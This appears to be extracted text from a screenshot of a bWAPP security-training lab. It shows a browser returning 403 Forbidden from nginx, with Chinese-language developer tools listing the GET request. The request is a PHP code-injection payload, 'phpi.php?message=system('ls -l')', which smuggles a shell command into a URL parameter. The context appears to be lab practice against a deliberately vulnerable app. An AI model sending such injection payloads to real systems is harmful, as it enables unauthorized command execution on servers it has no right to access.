 403 Forbidden ×
www.midbwapp.org/phpi.php?message=system('ls -l')
403 Forbidden
nginx/1.12.1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他
状 方 文 域 原 消息头 Cookie 参数
… GET … … JS d…
请求网址: http://www.midbwapp.org/phpi.php?message=system('ls -l')
请求方法: GET
远程地址: 192.168.1.168:80
状态码: 403 Forbidden [详细了解]
版本: HTTP/1.1
过滤消息头
响应头 (155 字节)